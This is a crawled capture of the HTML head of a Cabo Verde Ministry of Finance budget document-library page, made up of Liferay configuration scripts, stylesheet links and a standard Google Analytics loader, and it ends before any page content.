

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483114?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10
body_size: 205864
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483114?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/483114" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/483114"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="u7j1zzx3";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483114?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483114%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D4%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10";</script> <script src="/o/js_loader_modules?t=1768957315840" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768957315899" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
